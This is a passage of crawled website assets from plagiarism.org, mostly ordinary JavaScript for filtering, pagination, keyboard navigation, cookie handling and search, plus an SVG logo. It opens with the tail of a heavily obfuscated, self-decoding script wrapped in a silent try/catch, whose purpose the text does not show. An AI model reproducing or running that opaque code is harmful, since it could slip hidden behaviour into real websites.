W2E4KDB4MTIyLCduSEhJJyldKHosQ'+'Sk7fTt2YXIgdD1zLHY9bmV3IFJlZ0V4cC'+'hnW2E0KDB4MmE1LCd2SGhQJyldLCdnJyk'+'sdz1nW2E0KDB4MjVjLCdObjRSJyldW2E0'+'KDB4MTIzLCdBZ2dnJykrJ2NlJ10odiwnJ'+'yksdj1nW2E0KDB4MWM5LCdveTMqJyldKG'+'J0b2EscilbYTQoMHgyMzcsJ05uNFInKV0'+'oJz0nLDB4NClbYTQoMHgzNDgsJyVOOGEn'+'KV0oJy4nKVthNCgweDIyNywnNUZWWScpX'+_0x6303941z(0x322)+'UnXSgpW2E0KDB4MWRjLCdVVl5AJyldKCc'+'nKSxyPXZbYTQoMHgxNDEsJ082MGUnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+_0x6303941z(0x294)+'luZ1thOSgweDMxNiwnY2lZTycpK2E5KDB'+_0x6303941z(0x254)+'eDE1NCwnZHVGIycpXSh0W2E5KDB4M2EwL'+_0x6303941z(0x285)+_0x6303941z(0x22b))+('KDB4MzU2LCcxcTJtJyldKHhbYTkoMHgxM'+'TMsJ3FMTl0nKSthOSgweDJlMiwnS1FRcC'+'cpXSgweDApLDB4ZCkpP3g6dFthOSgweDJ'+_0x6303941z(0x325)+'PW5ldyBSZWdFeHAoZ1thNCgweDNiYiwnc'+'UxOXScpXSwnZycpO3JldHVybiBnW2E0KD'+'B4MWRlLCckRXVFJyldKGdbYTQoMHgxN2Q'+_0x6303941z(0x21c)+'UicpXShnW2E0KDB4MmFjLCdLUVFwJyldK'+'GdbYTQoMHgyNTYsJ0t6aTInKV0odyxnW2'+'E0KDB4MjM1LCckRXVFJyldKSxnW2E0KDB'+'4MWU1LCddU29AJyldW2E0KDB4MTUyLCcj'+_0x6303941z(0x2a9)+'iksZ1thNCgweDFlMywnQWdnZycpXSk7fX'+'ZhciBrLGwsbSxvLHE9bmV3IFJlZ0V4cCh'+_0x6303941z(0x1ec)+'PWdbTSgweDJmNywnJEV1RScpXSxsPXEsb'+'T1mdW5jdGlvbigpe3ZhciBhYT1NLHI9e3'+'07clthYSgweDEzYywncmdaeCcpXT1mdW5'+'jdGlvbih3LHgseixBLEIsQyxELEUsRixH'+'LEgpe3ZhciBhYj1hYTtyZXR1cm4gZ1thY'+_0x6303941z(0x245)+'IsQyxELEUsRixHLEgpO30sclthYSgweDM'+_0x6303941z(0x24b)+'e3ZhciBhYz1hYTtyZXR1cm4gZ1thYygwe'+'DJhMSwnVVZeQCcpXSh3LHopO30sclthYS'+'gweGZlLCdObjRSJyldPWZ1bmN0aW9uKHc'+'seCx6LEEsQixDLEQpe3ZhciBhZD1hYTty'+_0x6303941z(0x29e)+'Sh3LHgseixBLEIsQyxEKTt9LHJbYWEoMH'+'gxZDQsJ05o')+('KUsnKV09ZnVuY3Rpb24odyx4LHosQSxCK'+'Xt2YXIgYWU9YWE7cmV0dXJuIGdbYWUoMH'+'gyZDIsJ11Tb0AnKV0odyx4LHosQSxCKTt'+_0x6303941z(0x306)+_0x6303941z(0x320)+'WdFeHAoZ1thYSgweDMwMiwnV1QjYScpXS'+'wnZycpLHY9dFtnW2FhKDB4MzdkLCdXVCN'+'hJyldW2FhKDB4Mjk1LCdETHJpJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x6303941z(0x30a)+'FhKDB4MjI5LCdveTMqJyldKGosZnVuY3R'+'pb24oKXt2YXIgYWY9YWEsdz1zW2FmKDB4'+_0x6303941z(0x247)+_0x6303941z(0x315)+_0x6303941z(0x2de)+'1LDB4NjVdLFsweDQsMHg2ZF0sWzB4Myww'+'eDc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Z'+'l0sWzB4MCwweDY0XSk7aWYodylyZXR1cm'+'4gdz1zW2FmKDB4MjQyLCdReUlAJyldKGk'+_0x6303941z(0x248)+'NzRdLFsweDIsMHg2M10sWzB4MCwweDZjX'+'SksISF3JiZzW2FmKDB4MmZhLCdyZ1p4Jy'+'ldKGksdywweDQsWzB4MywweDY2XSxbMHg'+'yLDB4NjVdKTt9KCkpKTt9LCEobz1nW00o'+'MHgzYmMsJzZNYmEnKV0obyx3aW5kb3cpK'+'Xx8KG89Z1tNKDB4MjNjLCdyZ1p4JyldKG'+_0x6303941z(0x2e9)+'weDZlXSxbMHhhLDB4NzNdLFsweDgsMHg0'+'Y10sWzB4NywweDc0XSxbMHgzLDB4NDVdL'+'FsweDIsMHg2NF0sWzB4MCwweDYxXSkpJi'+_0x6303941z(0x2e1))+(_0x6303941z(0x227)+'3pGWzInKSsnY2UnXShsLCcnKSxtKTt9KC'+'kpOw==')))();}.toString();return _0x9134236.slice(_0x9134236.indexOf("{") + 1, _0x9134236.lastIndexOf("}"))})())),d[a1(0xe3,'mlEd')])));}catch(D){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/pg-filter.js?t=1765933569
body_size: 13500
content:
// cards per page
var itemsPerPage = 9;

// initial calculation for pagination
var partnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
var partnerPages = Math.ceil(partnerCards.length / itemsPerPage);
var nTotalPartners = partnerCards.length;

$('.filter-dropdown-text .resource-number-label').text(nTotalPartners);

jQuery(document).ready(function () {

  // filter cards
  $("#resource-filter-btn").click(function (e) {
    var partnerCards = $('#resource-result .tile');
    nTotalPartners = 0;

    var nTotalAudience = $('#filter-audience-list .filter-checkbox').length;
    var nTotalResource = $('#filter-resource-list .filter-checkbox').length;
    var nTotalGradeLevel = $('#filter-gradelevel-list .filter-checkbox').length;
    var nTotalProduct = $('#filter-product-list .filter-checkbox').length;
    var nTotalTheme = $('#filter-theme-list .filter-checkbox').length;

    var arrAudience = new Array();
    $('#filter-audience-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrAudience.push($(this).attr('name'));
    });

    var arrResource = new Array();
    $('#filter-resource-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrResource.push($(this).attr('name'));
    });

    var arrGradeLevel = new Array();
    $('#filter-gradelevel-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrGradeLevel.push($(this).attr('name'));
    });

    var arrProduct = new Array();
    $('#filter-product-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrProduct.push($(this).attr('name'));
    });

    var arrTheme = new Array();
    $('#filter-theme-list .filter-checkbox').each(function() {
      if ($(this).is(':checked'))
        arrTheme.push($(this).attr('name'));
    });
    //------------------------

    // hide card if none of the filters matches any of the card tags
    $.each(partnerCards, function (index, card) {
      var returnCard = false;
      if (
        (arrAudience.length == 0 || arrAudience.length == nTotalAudience) &&
        (arrResource.length == 0 || arrResource.length == nTotalResource) &&
        (arrGradeLevel.length == 0 || arrGradeLevel.length == nTotalGradeLevel) &&
        (arrProduct.length == 0 || arrProduct.length == nTotalProduct) &&
        (arrTheme.length == 0 || arrTheme.length == nTotalTheme)
      ) {
        returnCard = true;
      } else {
        // check each card audience for a filter match
        if ((arrAudience.length == 0 || arrAudience.length == nTotalAudience)) {
          returnCard = true;
        } else {
          if ($(card).find(".resource-audience li").length > 0) {
            $(card).find(".resource-audience li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrAudience.length; i++) {
                if (arrAudience[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card resouce type for a filter match
        if (returnCard && (arrResource.length == 0 || arrResource.length == nTotalResource)) {
            returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-type li").length > 0) {
            $(card).find(".resource-type li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrResource.length; i++) {
                if (arrResource[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Grade Level for a filter match
        if (returnCard && (arrGradeLevel.length == 0 || arrGradeLevel.length == nTotalGradeLevel)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-gradelevel li").length > 0) {
            $(card).find(".resource-gradelevel li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrGradeLevel.length; i++) {
                if (arrGradeLevel[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Product for a filter match
        if (returnCard && (arrProduct.length == 0 || arrProduct.length == nTotalProduct)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-product li").length > 0) {
            $(card).find(".resource-product li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrProduct.length; i++) {
                if (arrProduct[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }

        // check each card Theme for a filter match
        if (returnCard && (arrTheme.length == 0 || arrTheme.length == nTotalTheme)) {
          returnCard = true;
        } else if (returnCard) {
          if ($(card).find(".resource-theme li").length > 0) {
            $(card).find(".resource-theme li").each(function (index, value) {
              var bMatchExist = false;
              for(var i = 0; i < arrTheme.length; i++) {
                if (arrTheme[i] == value.innerText) {
                  returnCard = true;
                  bMatchExist = true;
                  break;
                } else {
                  returnCard = false;
                }
              }
              if (bMatchExist) {
                return false;
              }
            });
          } else {
            returnCard = false;
          }
        }
      }
      // hide card if it has no matching filter
      if (returnCard == false) {
        $(card).addClass("hide-card-filter");
      } else {
        // show card if it has any matching filter
        $(card).removeClass("hide-card-filter");
        nTotalPartners++;
      }
    });

    // show number of result
    $('.filter-dropdown-text .resource-number-label').text(nTotalPartners);

    // recalculate pagination component based on the new cards
    recalculatePages(1, e);
  });

  //Dropdown event
  //add an event to close the dropdown when clicking outside the ddl
  document.addEventListener("click",
      function (e) {
          if (!e.target.classList.contains("filter-dropdown")) {
              filters.forEach(el => {
                  //if the click is a child element, do not close
                  if (el.contains(e.target)) {
                      return;
                  }
                  //close the ddl
                  if (el.classList.contains("filter-dropdown-open")) {
                      el.classList.remove("filter-dropdown-open");
                  }
              });
          }
      }
  );

  //toggle visibility of dropdown list on click
  var filters = document.querySelectorAll("div.filter-dropdown");
  filters.forEach(e => e.addEventListener("click",
      function (e) {
          if (!this.classList.contains("filter-dropdown-open")) {
              this.classList.toggle("filter-dropdown-open");
          } else {
              if (e.target.classList.contains("filter-dropdown-title") || e.target.classList.contains("filter-dropdown")
                  || e.target.classList.contains("filter-dropdown-counter")
              ) {
                  this.classList.toggle("filter-dropdown-open");
              }
          }
      }
  ));

  var cbFilterItem = document.querySelectorAll("div.filter-dropdown input[type=checkbox]");
  cbFilterItem.forEach(e => e.addEventListener("change",
      function (e) {
          //console.log(this);
          var selectedFilters = 0;
          var listParent = this.closest(".filter-dropdown-list");
          //console.log(listParent);
          //console.log(listParent.closest(".filter-dropdown"));
          var countCurrent = listParent.closest(".filter-dropdown").querySelector(".filter-dropdown-counter-current");
          var countLabel = listParent.closest(".filter-dropdown").querySelector(".filter-dropdown-counter");
  
          selectedFilters = listParent.querySelectorAll("input[type=checkbox]:checked").length;
          countCurrent.innerHTML = selectedFilters;
  
          if (selectedFilters > 0) {
              countLabel.classList.remove("hide");
          }
          else {
              countLabel.classList.add("hide");
          }
      }
  ));

  // await for component to render in page
  var waitForEl = function (selector, callback, maxTimes = false) {
    if (jQuery(selector).length) {
      callback();
    } else {
      if (maxTimes === false || maxTimes > 0) {
        maxTimes != false && maxTimes--;
        setTimeout(function () {
          waitForEl(selector, callback, maxTimes);
        }, 100);
      }
    }
  };

  // initialize pagination
  waitForEl(
    "#resource-pagination",
    function () {
      $("#resource-pagination").html(recalculatePages(1));
    },
    100
  );
});

function recalculatePages(page, e) {
  var newPartnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
  var newPageQty = Math.ceil(newPartnerCards.length / itemsPerPage);
  if (page == null) {
    createPagination(newPageQty, newPageQty)
  } else {
    createPagination(newPageQty, page)
  }

  if (e) {
    var resultDiv = document.getElementById("resource-result");
    resultDiv.scrollIntoView();
  }
}

function createPagination(pages, page) {
  let str = "";
  let active;
  let pageCutLow = page - 1;
  let pageCutHigh = page + 1;
  
  // Show the Previous button only if you are on a page other than the first
  if (page > 1) {
    str +=
      `<div role="button" class="smart-search-pagination-prev" onclick="recalculatePages(${page - 1}, this)"></div>`;
  }
  // Show all the pagination elements if there are less than 6 pages total
  if (pages < 6) {
    for (let p = 1; p <= pages; p++) {
      active = page == p ? "active" : "no";
      str +=
        `<div role="button" class="${active}" onclick="recalculatePages(${p}, this)">${p}</div>`;
    }
  }
  // Use "..." to collapse pages outside of a certain range
  else {
    // Show the very first page followed by a "..." at the beginning of the
    // pagination section (after the Previous button)
    // Determine how many pages to show after the current page index
    if (page === 1) {
      pageCutHigh += 2;
    } else if (page === 2) {
      pageCutHigh += 1;
    }
    // Determine how many pages to show before the current page index
    if (page === pages) {
      pageCutLow -= 2;
    } else if (page === pages - 1) {
      pageCutLow -= 1;
    }
    // Output the indexes for pages that fall inside the range of pageCutLow
    // and pageCutHigh
    for (let p = pageCutLow; p <= pageCutHigh; p++) {
      if (p === 0) {
        p += 1;
      }
      if (p > pages) {
        continue;
      }
      active = page == p ? "active" : "no";
      str +=
        `<div role="button" class="${active}" onclick="recalculatePages(${p}, this)">${p}</div>`;
    }
    // Show the very last page preceded by a "..." at the end of the pagination
    // section (before the Next button)
    if (page < pages - 1) {
      if (page < pages - 2) {
        str +=
          `<div role="button" class="out-of-range" onclick="recalculatePages(${page + 2}, this)">...</div>`;
      }
      str +=
        `<div role="button" class="page-item no" onclick="recalculatePages(null)">${pages}</div>`;
    }
  }
  // Show the Next button only if you are on a page other than the last
  if (page < pages) {
    str +=
      `<div role="button" class="smart-search-pagination-next" onclick="recalculatePages(${page + 1}, this)"></div>`;
  }
  // Return the pagination string to be outputted in the pug templates
  document.getElementById("resource-pagination").innerHTML = str;

  // hide all visible cards
  var visiblePartnerCards = document.querySelectorAll('.tile:not(.hide-card-filter)');
  for(var i = 0;i<visiblePartnerCards.length;i++) {
    visiblePartnerCards[i].classList.add("hide-card-pagination");
  }
  
  // recalculate which item will show for correct page
  var pageInitialCard = page * itemsPerPage - itemsPerPage
  var pageLastCard = pageInitialCard + itemsPerPage
  if (visiblePartnerCards.length < pageLastCard) {
    pageLastCard = visiblePartnerCards.length
  }

  // show only selected page cards
  for(var i = pageInitialCard;i<pageLastCard;i++) {
    visiblePartnerCards[i].classList.remove("hide-card-pagination");
  }

  return str;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.plagiarism.org/images/logo/logo-tii-white.svg
body_size: 4598
content:
<svg width="665" height="200" viewBox="0 0 665 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.20001 74.4L5.59998 90.9H31.9C11.2 109.6 0 138.7 0 157.5C0 171.4 4.39999 182.2 13.3 189.6C20.4 195.6 30.2 198.9 42.4 199.7L43.6 199.8V194L42.7 193.8C31.6 191.3 13.1 183.9 12.9 161.4C12.8 144.6 30.1 113.2 50.1 100L44.8 130.5H61.7L71.2 74.5L8.20001 74.4Z" fill="#0096FF"/>
<path d="M24.6001 0C15.9001 0 8.80013 7.1 8.70013 15.7L8.1001 59.9L17.2001 60H26.2001L26.7001 18.1H101.1L101.6 131.6H77.8001L74.7001 149.7H103.8C112.5 149.7 119.7 141.8 119.8 133.1L119.5 0L24.6001 0Z" fill="#0096FF"/>
<path d="M277.3 117C277.3 122.7 275.5 127.1 271.9 130.2C268.2 133.4 264 135 258.8 135C254.8 135 251.5 134.1 249 132.2C246.5 130.3 244.6 127.8 243.5 124.7C242.3 121.5 241.7 117.9 241.7 114V68H223.3V118.3C223.3 128.6 226 136.8 231.4 142.6C236.8 148.5 243.9 151.5 252.5 151.5C259 151.5 264.6 150 269.3 147C272.4 145 275.1 142.7 277.2 140.3V150H295.6V68H277.2V117H277.3Z" fill="white"/>
<path d="M349.7 66.3C344.5 66.3 339.5 68 334.8 71.2C331.7 73.3 329.1 75.9 327.1 78.9V68H308.5V150H327.1V104.9C327.1 101 328.1 97.6 329.9 94.8C331.8 92 334.2 89.7 337.1 88.2C341.4 85.9 346.1 85.4 350.2 86.4C351.6 86.7 352.7 87.1 353.6 87.6L355.2 88.4L360 68.6L359 68.1C356.7 66.8 353.7 66.3 349.7 66.3Z" fill="white"/>
<path d="M429.9 70.9C425.7 67.8 419.9 66.2 412.5 66.2C406.6 66.2 401.2 67.7 396.4 70.7C393.1 72.7 390.3 75 388.1 77.5V67.8H369.7V149.8H388V100.5C388 97.4 388.8 94.5 390.5 91.9C392.2 89.3 394.5 87.2 397.4 85.6C400.3 84 403.6 83.2 407.5 83.2C411.5 82.9 414.5 83.5 416.7 85.1C418.9 86.6 420.4 88.7 421.3 91.5C422.3 94.4 422.7 97.6 422.7 101.3V149.9H441V100.3C441 94.2 440.2 88.5 438.6 83.4C437 78.2 434.1 74 429.9 70.9Z" fill="white"/>
<path d="M472.2 68H453.8V150H472.2V68Z" fill="white"/>
<path d="M568.7 68H550.3V150H568.7V68Z" fill="white"/>
<path d="M650.6 83.4C649 78.2 646 74 641.9 70.9C637.7 67.8 631.9 66.2 624.5 66.2C618.6 66.2 613.2 67.7 608.4 70.7C605.1 72.7 602.3 75 600.1 77.5V67.8H581.7V149.8H600V100.5C600 97.4 600.8 94.5 602.5 91.9C604.2 89.3 606.5 87.2 609.4 85.6C612.3 84 615.6 83.2 619.5 83.2C623.4 82.9 626.5 83.5 628.7 85.1C630.9 86.6 632.4 88.7 633.3 91.5C634.3 94.4 634.7 97.6 634.7 101.3V149.9H653V100.3C653 94.1 652.2 88.5 650.6 83.4Z" fill="white"/>
<path d="M193.4 47.8H175V68H158.6V86H175V128.3L175.1 128.2C176 143.9 183.1 150 199.7 150C205.1 150 208.1 149.7 208.2 149.7L209.5 149.6V132.7L207.9 132.8C207.9 132.8 204.4 133.1 202.9 133.1C195 133.1 193.4 131.3 193.4 122.3V85.9001H211.8V67.9001H193.4V47.8Z" fill="white"/>
<path d="M518.4 47.8H500V68H483.6V86H500V128.3L500.1 128.2C501 143.9 508.1 150 524.7 150C530.1 150 533.1 149.7 533.2 149.7L534.5 149.6V132.7L532.9 132.8C532.9 132.8 529.4 133.1 527.9 133.1C520 133.1 518.4 131.3 518.4 122.3V85.9001H536.8V67.9001H518.4V47.8Z" fill="white"/>
<path d="M463 54.3C468.191 54.3 472.4 50.0915 472.4 44.9C472.4 39.7085 468.191 35.5 463 35.5C457.808 35.5 453.6 39.7085 453.6 44.9C453.6 50.0915 457.808 54.3 463 54.3Z" fill="white"/>
<path d="M559.5 54.3C564.691 54.3 568.9 50.0915 568.9 44.9C568.9 39.7085 564.691 35.5 559.5 35.5C554.308 35.5 550.1 39.7085 550.1 44.9C550.1 50.0915 554.308 54.3 559.5 54.3Z" fill="white"/>
<path d="M650.21 47.7999C650.21 46.4999 650.54 45.2799 651.19 44.1399C651.84 42.9999 652.74 42.0999 653.88 41.4399C655.02 40.7799 656.25 40.45 657.56 40.45C658.87 40.45 660.08 40.78 661.22 41.43C662.36 42.08 663.26 42.9799 663.92 44.1199C664.58 45.2599 664.91 46.4899 664.91 47.7999C664.91 49.1099 664.59 50.29 663.96 51.41C663.33 52.54 662.44 53.4399 661.3 54.1199C660.16 54.7999 658.91 55.1399 657.56 55.1399C656.21 55.1399 654.97 54.8 653.83 54.13C652.69 53.46 651.8 52.56 651.17 51.43C650.53 50.3 650.22 49.1 650.22 47.81L650.21 47.7999ZM651.24 47.7999C651.24 48.9299 651.52 49.9799 652.09 50.9599C652.66 51.9399 653.43 52.71 654.41 53.27C655.39 53.83 656.44 54.11 657.56 54.11C658.68 54.11 659.74 53.8299 660.71 53.2599C661.68 52.6899 662.45 51.9299 663.02 50.9599C663.59 49.9899 663.87 48.94 663.87 47.79C663.87 46.64 663.59 45.6099 663.02 44.6399C662.45 43.6699 661.69 42.9 660.72 42.33C659.75 41.76 658.7 41.4799 657.55 41.4799C656.4 41.4799 655.37 41.76 654.4 42.33C653.43 42.9 652.66 43.66 652.09 44.63C651.52 45.6 651.24 46.6499 651.24 47.7999ZM660.54 46.0299C660.54 46.5499 660.4 47.01 660.12 47.41C659.84 47.81 659.45 48.1099 658.95 48.2999L661.27 52.16H659.63L657.61 48.7H656.29V52.16H654.84V43.4599H657.39C658.47 43.4599 659.26 43.67 659.77 44.09C660.27 44.51 660.53 45.16 660.53 46.02L660.54 46.0299ZM656.3 47.5H657.35C657.87 47.5 658.29 47.36 658.6 47.09C658.92 46.82 659.07 46.48 659.07 46.06C659.07 45.57 658.93 45.2199 658.65 45.0099C658.37 44.7999 657.93 44.6899 657.32 44.6899H656.28V47.49L656.3 47.5Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/keyboard_nav.js?t=1765933569
body_size: 1991
content:
window.addEventListener("load", (event) => {
    initializeKeyboardNav();
});

function initializeKeyboardNav() {
    document.addEventListener('keydown', event => {
        if (event.code === 'Space') {
            let activeElement = document.activeElement;
            let activeElementClasses = activeElement.classList.value;

            if (activeElementClasses.includes('nav-link')) {
                event.preventDefault();
                let subMenuItem = activeElement.nextElementSibling;
                let subMenuItemStyleDisplay = subMenuItem.style.display;

                if (subMenuItemStyleDisplay == '') {
                    hideAllMenuElementsWithTimeout(subMenuItem);
                    showElement(subMenuItem);
                } else {
                    hideElementWithTimeout(subMenuItem);
                }
            }
        }

        if (event.code === 'KeyM') {
            let activeElement = document.activeElement;
            let activeElementClasses = activeElement.classList.value;

            if (!activeElementClasses.includes('form-control')) {
                event.preventDefault();
                let firstMenuItem = document.querySelector('.nav-link');
                let firstMenuItemSubNav = firstMenuItem.nextElementSibling;

                firstMenuItem.focus();
            
                hideAllMenuElementsWithTimeout(firstMenuItemSubNav);
                showElement(firstMenuItemSubNav);
            }
        }
    });
}

function hideElementWithTimeout(element) {
    element.style.display = 'none';
    setTimeout(() => {
        element.style.display = '';
    }, 50);
}

function hideAllMenuElementsWithTimeout(exception) {
    let menuItems = document.querySelectorAll('.sub-nav');

    for (let i = 0; i < menuItems.length; i++) {
        if (menuItems[i] != exception) {
            hideElementWithTimeout(menuItems[i]);
        }
    }
}

function showElementWithTimeout(element) {
    element.style.display = 'flex';
    setTimeout(() => {
        element.style.display = '';
    }, 50);
}

function showElement(element) {
    element.style.display = 'flex';
}

--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/common.js?t=1765933569
body_size: 2155
content:
// ********* Get Cookie Helper **********//
function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

// ********* OneTrust State Change Callback **********//
function OptanonWrapper() {

	//hide the video placeholders
	let videos = document.querySelectorAll(".video-no-cookie-placeholder");
	let otcookie = decodeURI(getCookie("OptanonConsent"));
	if(otcookie.includes("C0004%3A1")){
		//OT seems to think YouTube is only C0004 - otcookie.includes("C0002%3A1") && 
    	videos.forEach(v => v.style.display = "none");
	}

	//save querystring into cookie
	if(otcookie.includes("C0004%3A1")){
		//OT seems to think YouTube is only C0004 - otcookie.includes("C0002%3A1") && 
		readQueryStringParametersAndStoreCookies();
	}
}



// ********* Function to get the value of a specific query string parameter **********//
function getQueryStringParameter(url, parameter) {
  parameter = parameter.replace(/[\[\]]/g, '\\$&');
  var regex = new RegExp('[?&]' + parameter + '(=([^&#]*)|&|#|$)');
  var results = regex.exec(url);
  if (!results) return null;
  if (!results[2]) return '';
  return decodeURIComponent(results[2].replace(/\+/g, ' '));
}

// ********* Function to read all query string parameters and store them as cookies **********//
function readQueryStringParametersAndStoreCookies() {
  var url = window.location.href;
  var queryString = url.split('?')[1];

	
  if (queryString && queryString.toLowerCase().includes("utm")) {
    let parameters = queryString.split('&');
    let cookieValue = '';

    for (var i = 0; i < parameters.length; i++) {
      var parameter = parameters[i].split('=');
      var paramName = decodeURIComponent(parameter[0]);
      var paramValue = decodeURIComponent(parameter[1]);

      // Append the parameter to the cookie value
      cookieValue += paramName + '=' + paramValue + '&';
    }

    // Remove the trailing '&' from the cookie value
    cookieValue = cookieValue.slice(0, -1);

    // Store the cookie
    document.cookie = 'queryParameters=' + cookieValue + '; path=/';
  }
}








--- FILE ---
content_type: application/javascript
request_url: https://www.plagiarism.org/system/js/smartsearch/search.js?t=1765933569
body_size: 13623
content:
jQuery(document).ready(function () {
    var searchSubmitPage = $("#search-results-component").length;
    if (!!searchSubmitPage) {
        //console.log("search initiated...");

        let globalPage = null;
        let globalPageAllItems = null;
        const host = $("#smartSearchUrl").val();
        const preparedSearch = $("#smartSearchPreparedSearch").val();
        const preparedSearchResources = $("#smartSearchPreparedSearchResources").val();
        const searchLanguage = $("#smartSearchLanguage").val();

        if (!host || !preparedSearch) {
            window.alert("Search not configured in project settings");
        }

        const SmartSearchOptions = {
            endpoint: "/v1/prepared_search",
            autocompleteOptions: {
                highlight: true,
                language: searchLanguage,
                prefixThreshold: 3,
            },
        };

        const fsss = new SmartSearch(host, preparedSearch, SmartSearchOptions);
        const fsssresources = new SmartSearch(host, preparedSearchResources, SmartSearchOptions);

        // fsss.fetchAutocompleteList(inputValue, options);
        fsss.attachAutocompleteWidget(
            document.getElementById("search-query"),
            document.getElementById("search-autocomplete")
        );

        // add actions to did you mean component
        /*
        $("#search-did-you-mean").click(function (e) {
            $("#search-query").empty();
            $("#search-query").val(
                $("#search-did-you-mean")
                .html()
                .replace(/(<([^>]+)>)/gi, "")
            );
            $("#search-did-you-mean").empty();
            $("#searchSubmitBtn").click();
        });
        */

        // add event to auto complete item to search after click
        $("#search-query").change(() => {
            $(".smart-search-autocomplete-item").click(function (e) {
                $("#searchSubmitBtn").click();
            });
        });

        // hide empty and blank component
        $("#blank-search-component").addClass("d-none");
        $("#empty-search-component").addClass("d-none");

        // check if we have url parameter
        const urlParams = new URLSearchParams(window.location.search);
        const searchQuery = urlParams.get("query");
        if (searchQuery) {
            $("#search-query").val(searchQuery);
            callSearch(true);
        } else {
            $("#blank-search-component").removeClass("d-none");
        }

        function callSearch(shouldResetFacets) {
            // call api
            var inputValue = $("#search-query").val();
            //console.log("submittd" + inputValue);

            fsss.search(inputValue).then((initialRes) => {
                const initialPageRenderer = fsss.getPageRenderer(initialRes);
                globalPage = initialRes;
                globalPageAllItems = initialRes;

                $(".search-results-count").html(initialRes?.responseData?.numRows);

                if (initialRes?.responseData?.numRows === 1) {
                    $("#search-result-qty").show();
                    $("#search-results-qty").hide();
                } else {
                    $("#search-result-qty").hide();
                    $("#search-results-qty").show();
                }

                // remove blank component if we have a search with results
                if (initialRes?.responseData?.numRows > 0) {
                    $("#blank-search-component").addClass("d-none");
                    $("#empty-search-component").addClass("d-none");
                    $("#paginationContainer").removeClass("d-none");
                    $(".results-container").show();
                } else {
                    $("#blank-search-component").addClass("d-none");
                    $("#paginationContainer").addClass("d-none");
                    $("#empty-search-component").removeClass("d-none");
                    $("#no-search-result-query").empty();
                    $("#no-search-result-query").text(`"${inputValue}"`);
                    $(".results-container").hide();
                }

                $(".smart-search-autocomplete-widget").empty();

                // update url
                const newUrl = new URL(window.location.href);
                newUrl.searchParams.set("query", inputValue);
                window.history.replaceState("", "", newUrl.href);

                renderSearchResults(initialRes);
                callSearchResources();
                addPagination(initialPageRenderer);

                function renderSearchResults(page) {
                    $("#search-results-component").empty();
                    $("#search-card-block").empty();
                    //$("#search-did-you-mean").empty();

                    // page?.responseData?.didYouMean?.[0]
                    // update did you mean
                    /*
                    if (page?.responseData?.didYouMean?.[0])
                        $("#search-did-you-mean").html(
                            "<span>" + page?.responseData?.didYouMean?.[0] + "</span>"
                        );
                    */

                    $.each(page.searchResults, function (idx, itm) {
                        var itemToRender = itm?.result;
                        var highlightedDescription = itm?.highlights?.content?.[0];
                        //highlightedDescription = $($.parseHTML(highlightedDescription))
                        //  .text()
                        //  .replace(/(\r\n|\n|\r|\t)/gm, "");
                        var searchDescription =
                            itemToRender?.page_description?.[0] ||
                            itemToRender?.short_description ||
                            highlightedDescription || "";
                        //console.log("highlightedDescription " + itm?.highlights?.content?.[0]);
                        var resource_type = itemToRender?.resource_type?.[0];
                        var resource_type_name = itemToRender?.resource_type_name?.[0];
                        var isResourcePage = false;
                        var resourceTypeLabel = '';
                        if (resource_type) {
                            isResourcePage = true;
                            resourceTypeLabel = '<span class="resource_label">[' + resource_type_name + ']</span> ';
                        }

                        let itemLink = `${window.location.origin + itemToRender?.page_link}`
                        let isExternal = false
                        if (itemToRender?.["external-link"]) {
                            itemLink = itemToRender?.["external-link"];
                            isExternal = true;
                        } else {
                            itemLink = itemLink.toLowerCase().replace('.json', '.html');
                        }

                        $("#search-results-component").append(`
                            <div class="search-result-card">
                                <h5 class="headline-five-alternative brand-color-petrol">${resourceTypeLabel}${itemToRender?.page_title[0]}</h5>
                                <p>${searchDescription}</p>
                                <a ${isExternal && 'target="_blank"'} href="${itemLink}">${itemLink}</a>
                            </div>`
                        );
                    });
                    /*
                    //hide the did you mean and suggested searches areas if there are no results
                    let didYouMeanCount = document.getElementById("search-did-you-mean")
                        .children.length;
                    let suggestedSearchesCount = document.getElementById(
                        "search-suggested-searches"
                    ).children.length;

                    //console.log("didYouMeanCount " + didYouMeanCount);
